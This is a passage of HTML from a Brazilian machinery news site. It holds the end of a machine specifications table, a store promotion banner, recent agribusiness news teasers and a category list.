  Powershift</td><td>Powershift</td></tr><tr><td>Marchas</td><td>4 a frente e 4 a ré</td><td>5 a frente e 3 a ré</td><td>4 a frente e 2 a ré</td><td>4 a frente e 3 a ré</td><td>4 a frente e 2 a ré</td><td>4 a frente e 3 a ré</td></tr><tr><td>Cabine</td><td>ROPS/FOPS(ar
  condicionado)</td><td>ROPS/FOPS(ar
  condicionado)</td><td>ROPS/FOPS(ar condicionado)</td><td>ROPS/FOPS(ar
  condicionado)</td><td>Sim</td><td>ROPS/FOPS(ar
  condicionado)</td></tr><tr><td>Dimensões (
  CxLxA) mm</td><td>6.928&#215;2.360&#215;3.204mm</td><td>7.890&#215;2.690&#215;3.280mm</td><td>7.270&#215;2.580&#215;3460</td><td>6.969&#215;2.326&#215;3.176mm</td><td>7.305&#215;2.354&#215;2.182mm</td><td>7.516&#215;2.300&#215;3.325mm</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></tbody></table></figure>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-608a59f3 elementor-widget elementor-widget-heading" data-id="608a59f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d31e8 elementor-widget elementor-widget-facebook-comments" data-id="2b6d31e8" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=2870" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87827c" data-id="b87827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c21ceec elementor-widget elementor-widget-heading" data-id="1c21ceec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fab8083 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fab8083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-156227 post type-post status-publish format-standard has-post-thumbnail category-comercio-exterior category-noticias-do-mercado tag-acordo tag-brasileiras tag-economia tag-exportacoes tag-mercosul-uniao-europeia tag-suco-de-laranja" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-uniao-europeia-pode-gerar-economia-de-ate-r-13-bilhao-para-exportacoes-brasileiras-de-suco-de-laranja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="96" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDk2JyB4bWxucz0naHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmcnPjwvc3ZnPg==" class="attachment-medium size-medium wp-image-143187 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-300x96.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-768x245.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-150x48.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-450x143.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-600x191.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R.jpg 879w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/10/CITRUS-R-300x96.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-uniao-europeia-pode-gerar-economia-de-ate-r-13-bilhao-para-exportacoes-brasileiras-de-suco-de-laranja/" >
				Acordo Mercosul–União Europeia pode gerar economia de até R$ 1,3 bilhão para exportações brasileiras de suco de laranja			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-uniao-europeia-pode-gerar-economia-de-ate-r-13-bilhao-para-exportacoes-brasileiras-de-suco-de-laranja/" aria-label="Leia mais sobre Acordo Mercosul–União Europeia pode gerar economia de até R$ 1,3 bilhão para exportações brasileiras de suco de laranja" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156230 post type-post status-publish format-standard has-post-thumbnail category-comercio-exterior category-noticias-do-mercado tag-14963 tag-acesso tag-acordo-mercosul-eu tag-aumenta tag-brasileiro tag-comercio-mundial tag-de-8 tag-para" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-ue-aumenta-de-8-para-36-o-acesso-brasileiro-ao-comercio-mundial-aponta-cni/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156231 lazyload" alt="Acordo Mercosul-UE aumenta de 8% para 36% o acesso brasileiro ao comércio mundial, aponta CNI" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/CNI-1-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/CNI-1-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/CNI-1-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/CNI-1.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/CNI-1-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-ue-aumenta-de-8-para-36-o-acesso-brasileiro-ao-comercio-mundial-aponta-cni/" >
				Acordo Mercosul-UE aumenta de 8% para 36% o acesso brasileiro ao comércio mundial, aponta CNI			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/acordo-mercosul-ue-aumenta-de-8-para-36-o-acesso-brasileiro-ao-comercio-mundial-aponta-cni/" aria-label="Leia mais sobre Acordo Mercosul-UE aumenta de 8% para 36% o acesso brasileiro ao comércio mundial, aponta CNI" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156144 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-e-qualidade tag-e-tecnologia tag-fitossanitario tag-manejo tag-produtividade tag-safra-de-maca" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/safra-de-maca-avanca-em-produtividade-e-qualidade-com-foco-em-manejo-fitossanitario-e-tecnologia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="171" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE3MScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156145 lazyload" alt="Safra de maçã avança em produtividade e qualidade, com foco em manejo fitossanitário e tecnologia" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-300x171.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-1024x583.jpg 1024w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-768x437.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-1536x875.jpg 1536w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-2048x1167.jpg 2048w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-150x85.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-450x256.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-1200x684.jpg 1200w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-600x342.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-scaled-e1768588047503.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/006-IHARA-JUN-MACA-300x171.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/safra-de-maca-avanca-em-produtividade-e-qualidade-com-foco-em-manejo-fitossanitario-e-tecnologia/" >
				Safra de maçã avança em produtividade e qualidade, com foco em manejo fitossanitário e tecnologia			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/safra-de-maca-avanca-em-produtividade-e-qualidade-com-foco-em-manejo-fitossanitario-e-tecnologia/" aria-label="Leia mais sobre Safra de maçã avança em produtividade e qualidade, com foco em manejo fitossanitário e tecnologia" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156191 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-logistica-noticias-do-mercado category-noticias-do-mercado tag-de-cargas tag-estrategico tag-papel tag-reforca tag-safra-2026 tag-transporte-rodoviario" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/safra-2026-deve-exigir-ajustes-logisticos-e-reforca-papel-estrategico-do-transporte-rodoviario-de-cargas-em-londrina/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="197" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE5NycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156192 lazyload" alt="Safra 2026 deve exigir ajustes logísticos e reforça papel estratégico do Transporte Rodoviário de Cargas em Londrina" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/SETCEPAR-Londrina-300x197.png 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/SETCEPAR-Londrina-150x98.png 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/SETCEPAR-Londrina-450x295.png 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/SETCEPAR-Londrina.png 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/SETCEPAR-Londrina-300x197.png" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/safra-2026-deve-exigir-ajustes-logisticos-e-reforca-papel-estrategico-do-transporte-rodoviario-de-cargas-em-londrina/" >
				Safra 2026 deve exigir ajustes logísticos e reforça papel estratégico do Transporte Rodoviário de Cargas em Londrina			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/safra-2026-deve-exigir-ajustes-logisticos-e-reforca-papel-estrategico-do-transporte-rodoviario-de-cargas-em-londrina/" aria-label="Leia mais sobre Safra 2026 deve exigir ajustes logísticos e reforça papel estratégico do Transporte Rodoviário de Cargas em Londrina" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156188 post type-post status-publish format-standard has-post-thumbnail category-bateria category-bateria-de-grafeno category-energia category-noticias-do-mercado tag-apoio tag-baterias-de-grafeno tag-greenpar tag-parque-tecnologico-da-industria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/greenpar-estrutura-cadeia-inedita-de-baterias-de-grafeno-no-brasil-com-apoio-do-parque-tecnologico-da-industria/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156189 lazyload" alt="Greenpar estrutura cadeia inédita de baterias de grafeno no Brasil com apoio do Parque Tecnológico da Indústria" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Greenpar-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greenpar-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greenpar-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greenpar.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Greenpar-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/greenpar-estrutura-cadeia-inedita-de-baterias-de-grafeno-no-brasil-com-apoio-do-parque-tecnologico-da-industria/" >
				Greenpar estrutura cadeia inédita de baterias de grafeno no Brasil com apoio do Parque Tecnológico da Indústria			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/greenpar-estrutura-cadeia-inedita-de-baterias-de-grafeno-no-brasil-com-apoio-do-parque-tecnologico-da-industria/" aria-label="Leia mais sobre Greenpar estrutura cadeia inédita de baterias de grafeno no Brasil com apoio do Parque Tecnológico da Indústria" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156176 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-biojet tag-de-calda tag-formadores" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/biojet-entra-no-mercado-de-formadores-de-calda-e-avanca-para-nova-fase-de-expansao/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="165" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2NScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156222 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/FC-3-r-300x165.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/FC-3-r-150x82.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/FC-3-r-450x247.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/FC-3-r.jpg 510w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/FC-3-r-300x165.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/biojet-entra-no-mercado-de-formadores-de-calda-e-avanca-para-nova-fase-de-expansao/" >
				Biojet entra no mercado de formadores de calda e avança para nova fase de expansão			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 17, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/biojet-entra-no-mercado-de-formadores-de-calda-e-avanca-para-nova-fase-de-expansao/" aria-label="Leia mais sobre Biojet entra no mercado de formadores de calda e avança para nova fase de expansão" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ee4440b elementor-widget elementor-widget-wp-widget-categories" data-id="ee4440b" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
